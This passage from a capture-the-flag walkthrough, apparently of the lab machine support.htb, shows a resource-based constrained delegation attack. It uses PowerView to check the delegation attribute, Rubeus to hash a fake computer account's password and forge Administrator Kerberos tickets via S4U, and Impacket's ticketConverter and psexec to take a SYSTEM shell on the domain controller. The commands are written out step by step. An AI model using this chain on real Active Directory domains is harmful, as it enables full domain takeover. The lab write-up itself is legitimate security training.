
As we can see, the PrincipalsAllowedToDelegateToAccount is set to FAKE-COMP01 , which means the
command worked.
We can also verify the value of the msds-allowedtoactonbehalfofotheridentity.
Get-DomainComputer -Identity DC | select msds-allowedtoactonbehalfofotheridentity

As we can see, the msds-allowedtoactonbehalfofotheridentity now has a value, but because the type of this attribute is Raw Security Descriptor we will have to convert the bytes to a string to understand what’s going on.
First, let’s grab the desired value and dump it to a variable called RawBytes.
$RawBytes = Get-DomainComputer -Identity DC -Properties 'msds-allowedtoactonbehalfofotheridentity' | select -expand msds-allowedtoactonbehalfofotheridentity
Then, let’s convert these bytes to a Raw Security Descriptor object.
$Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes,0
Finally, we can print both the entire security descriptor, as well as the DiscretionaryAcl class, which represents the Access Control List that specifies the machines that can act on behalf of the DC
$Descriptor
$Descriptor.DiscretionaryAcl

From the output we can see that the SecurityIdentifier is set to the SID of FAKE-COMP01 that we saw
earlier, and the AceType is set to AccessAllowed
~$: Performing a S4U Attack
We will be using Rubeus to perform this attack to obtain Administrator ticket.
First, we will need the hash of the password that was used to create the computer object. To obtain the hash we can use Rubeus.
upload Rubeus.exe

.\Rubeus.exe hash /password:Password123 /user:FAKE-COMP01$ /domain:support.htb

We need to grab the value called rc4_hmac. Next, we can generate Kerberos tickets for the Administrator.
.\Rubeus.exe s4u /user:FAKE-COMP01$ /rc4:58A478135A93AC3BF058A5EA0E8FDB71 /impersonateuser:Administrator /msdsspn:cifs/
dc.support.htb /domain:support.htb /ptt

Rubeus successfuly generated the tickets. We can now grab the last Base64 encoded ticket and use it on our local machine to get a shell on the DC as Administrator.
To do so, copy the value of the last ticket and
paste it inside a file called ticket.kirbi.b64.
NOTE Make sure to remove any whitespace characters from the value.

# remove the white spaces
tr -d '[:space:]' < ticket.kirbi.b64 > ticket.kirbi.no.whitespace

# Decode the ticket
base64 -d ticket.kirbi.no.whitespace > ticket.kirbi
Finally, we can convert this ticket to a format that Impacket can use.
This can be achieved with Impackets TicketConverter.py .
Because i have problem with the my python package on the machine i use a python virtual environment
Create and activated the python env
sudo python3 -m venv impacket-env
source impacket-env/bin/activate
Install impacket’s tools
sudo apt install git python3-pip -y
git clone https://github.com/fortra/impacket.git
cd impacket
pip install .

# navgiate under the folder where the .py script is
cd examples
Convert ticket.kirbi in .ccache ticket that we can use in psexec.
sudo python3 ticketConverter.py ../../ticket.kirbi ../../ticket.ccache

To acquire a shell we can use Impackets’ psexec.py.
KRB5CCNAME=../../ticket.ccache python3 psexec.py support.htb/administrator@dc.support.htb -k -no-pass

Now we have a nt autority\system’s shell. Under the Administrators tools we can get the root flag